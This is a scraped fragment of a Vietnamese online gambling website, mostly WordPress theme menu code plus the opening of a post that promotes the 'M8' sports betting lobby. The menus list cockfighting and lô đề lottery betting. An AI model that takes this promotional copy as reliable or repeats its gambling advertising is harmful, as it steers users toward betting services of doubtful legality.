data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/POKER-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\">Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Long H\u1ed5\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Long H\u1ed5 - Vegas Empire\" title=\"Long H\u1ed5\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/LONG-HO-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" title=\"Long H\u1ed5\">Long H\u1ed5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_01f","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_2_01f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 95;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/ban-ca\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"B\u1eafn c\u00e1\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"B\u1eafn c\u00e1 - Vegas Empire\" title=\"B\u1eafn c\u00e1\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/06\/ban-ca-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/ban-ca\/\" rel=\"bookmark\" title=\"B\u1eafn c\u00e1\">B\u1eafn c\u00e1<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_01f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_01f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 108;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Poker - Vegas Empire\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/POKER-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\">Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Long H\u1ed5\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Long H\u1ed5 - Vegas Empire\" title=\"Long H\u1ed5\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/LONG-HO-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/long-ho\/\" rel=\"bookmark\" title=\"Long H\u1ed5\">Long H\u1ed5<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/xoc-dia\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"X\u00f3c \u0111\u0129a\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"X\u00f3c \u0111\u0129a - Vegas Empire\" title=\"X\u00f3c \u0111\u0129a\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/XOC-DIA-3-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/xoc-dia\/\" rel=\"bookmark\" title=\"X\u00f3c \u0111\u0129a\">X\u00f3c \u0111\u0129a<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/sicbo\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sicbo\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Sicbo - Vegas Empire\" title=\"Sicbo\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/SICBO-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/sicbo\/\" rel=\"bookmark\" title=\"Sicbo\">Sicbo<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_01f","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_01f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 94;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/da-ga-online\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0110\u00e1 g\u00e0 online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\u0110\u00e1 g\u00e0 online - Vegas Empire\" title=\"\u0110\u00e1 g\u00e0 online\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/06\/COCK-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/da-ga-online\/\" rel=\"bookmark\" title=\"\u0110\u00e1 g\u00e0 online\">\u0110\u00e1 g\u00e0 online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_01f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_01f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 96;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/lo-de-online\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"L\u00f4 \u0111\u1ec1 online\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"L\u00f4 \u0111\u1ec1 online - Vegas Empire\" title=\"L\u00f4 \u0111\u1ec1 online\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/06\/LO6-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/lo-de-online\/\" rel=\"bookmark\" title=\"L\u00f4 \u0111\u1ec1 online\">L\u00f4 \u0111\u1ec1 online<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_01f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_01f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 1;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Poker - Vegas Empire\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/POKER-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino\/\" rel=\"bookmark\" title=\"Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino\">Poker &#8211; Tr\u00f2 ch\u01a1i tr\u00ed tu\u1ec7 b\u1eadc nh\u1ea5t th\u1ebf gi\u1edbi casino<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_01f","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_2_01f));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 93;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"C\u01b0\u1ee3c Th\u1ec3 thao - Vegas Empire\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\" data-type=\"image_tag\" data-img-url=\"https:\/\/vegas-empire.com\/wp-content\/uploads\/2020\/08\/TT-1-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/vegas-empire.com\/cuoc-the-thao\/\" rel=\"bookmark\" title=\"C\u01b0\u1ee3c Th\u1ec3 thao\">C\u01b0\u1ee3c Th\u1ec3 thao<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_2_01f","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2_01f" id="tdi_3_071" data-td_block_id="tdi_2_01f" data-td_filter_value="" href="https://vegas-empire.com/tro-choi/">All</a><a class="mega-menu-sub-cat-tdi_2_01f"  id="tdi_4_0f1" data-td_block_id="tdi_2_01f" data-td_filter_value="95" href="https://vegas-empire.com/tro-choi/ban-ca/">Bắn cá</a><a class="mega-menu-sub-cat-tdi_2_01f"  id="tdi_5_9b6" data-td_block_id="tdi_2_01f" data-td_filter_value="108" href="https://vegas-empire.com/tro-choi/casino/">Casino</a><a class="mega-menu-sub-cat-tdi_2_01f"  id="tdi_6_277" data-td_block_id="tdi_2_01f" data-td_filter_value="94" href="https://vegas-empire.com/tro-choi/da-ga/">Đá gà</a><a class="mega-menu-sub-cat-tdi_2_01f"  id="tdi_7_11c" data-td_block_id="tdi_2_01f" data-td_filter_value="96" href="https://vegas-empire.com/tro-choi/lo-de/">Lô đề</a><a class="mega-menu-sub-cat-tdi_2_01f"  id="tdi_8_889" data-td_block_id="tdi_2_01f" data-td_filter_value="1" href="https://vegas-empire.com/tro-choi/poker/">Poker</a><a class="mega-menu-sub-cat-tdi_2_01f"  id="tdi_9_ee7" data-td_block_id="tdi_2_01f" data-td_filter_value="93" href="https://vegas-empire.com/tro-choi/the-thao/">Thể thao</a></div></div><div id=tdi_2_01f class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/esport/" rel="bookmark" class="td-image-wrap " title="Esport" ><img class="entry-thumb" src="[data-uri]" alt="Cược Esport - Vegas Empire" title="Esport" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/11/esport-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/esport/" rel="bookmark" title="Esport">Esport</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/cuoc-the-thao/" rel="bookmark" class="td-image-wrap " title="Cược Thể thao" ><img class="entry-thumb" src="[data-uri]" alt="Cược Thể thao - Vegas Empire" title="Cược Thể thao" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/08/TT-1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/cuoc-the-thao/" rel="bookmark" title="Cược Thể thao">Cược Thể thao</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino/" rel="bookmark" class="td-image-wrap " title="Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino" ><img class="entry-thumb" src="[data-uri]" alt="Poker - Vegas Empire" title="Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/08/POKER-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/poker-tro-choi-tri-tue-bac-nhat-the-gioi-casino/" rel="bookmark" title="Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino">Poker &#8211; Trò chơi trí tuệ bậc nhất thế giới casino</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://vegas-empire.com/long-ho/" rel="bookmark" class="td-image-wrap " title="Long Hổ" ><img class="entry-thumb" src="[data-uri]" alt="Long Hổ - Vegas Empire" title="Long Hổ" data-type="image_tag" data-img-url="https://vegas-empire.com/wp-content/uploads/2020/08/LONG-HO-1-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://vegas-empire.com/long-ho/" rel="bookmark" title="Long Hổ">Long Hổ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_2_01f" data-td_block_id="tdi_2_01f"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_2_01f" data-td_block_id="tdi_2_01f"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li><li class='mega-menu-row mega-td-menu-item mega-td-normal-menu' id='mega-menu-1288-0'>
	<ul class="mega-sub-menu">
<li class='mega-menu-column mega-menu-columns-3-of-12 mega-td-menu-item mega-td-normal-menu' id='mega-menu-1288-0-0'></li>	</ul>
</li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-post mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1369' id='mega-menu-item-1369'><a class="mega-menu-link" href="https://vegas-empire.com/dai-ly-post/" tabindex="0">Đại lý</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1366' id='mega-menu-item-1366'><a class="mega-menu-link" href="https://vegas-empire.com/tip/" tabindex="0">Tip</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-category mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1367' id='mega-menu-item-1367'><a class="mega-menu-link" href="https://vegas-empire.com/events/" tabindex="0">Events</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-td-menu-item mega-td-normal-menu mega-menu-item-1816' id='mega-menu-item-1816'><a class="mega-menu-link" href="https://vegas-empire.com/video/" tabindex="0">Video</a></li></ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                		</div>
	</div>

    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://vegas-empire.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Sảnh" class="entry-crumb" href="https://vegas-empire.com/sanh/">Sảnh</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Thể thao M8</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-703" class="post-703 post type-post status-publish format-standard has-post-thumbnail category-sanh" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://vegas-empire.com/sanh/">Sảnh</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">Thể thao M8</h1>
                

                <div class="td-module-meta-info">
                    <!-- author -->                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-06-19T17:31:49+07:00" >19 Tháng Sáu, 2020</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvegas-empire.com%2Fthe-thao-m8%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Th%E1%BB%83+thao+M8&url=https%3A%2F%2Fvegas-empire.com%2Fthe-thao-m8%2F&via=Vegas+Empire+%7C+Nh%C3%A0+C%C3%A1i+Uy+T%C3%ADn+H%C3%A0ng+%C4%90%E1%BA%A7u+Ch%C3%A2u+%C3%81">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://vegas-empire.com/the-thao-m8/&amp;media=https://vegas-empire.com/wp-content/uploads/2020/06/G11.png&description=Th%E1%BB%83+thao+M8">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Th%E1%BB%83+thao+M8 %0A%0A https://vegas-empire.com/the-thao-m8/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image -->
            <!-- content --><h2 style="text-align: justify;"><strong>GIỚI THIỆU SẢNH M8</strong></h2>
<p style="text-align: justify;">Sảnh M8 từ lâu đã là một trong những sảnh cược thể thao chiếm ưu thế nhất trong khu vực Châu Á và châu Âu.</p>
<p style="text-align: justify;">Với giao diện cược hiện đại và bố trí khoa học, M8 ngày càng chiếm được nhiều cảm tình của người chơi.</p>
<h2 style="text-align: justify;"><strong>CÓ GÌ HẤP DẪN TẠI SẢNH M8</strong></h2>
<p style="text-align: justify;">Sảnh M8 cho phép người chơi đặt cược đến 17 môn thể thao. Tổng số kèo ngon mỗi ngày lên đến gần 1000 kèo.</p>
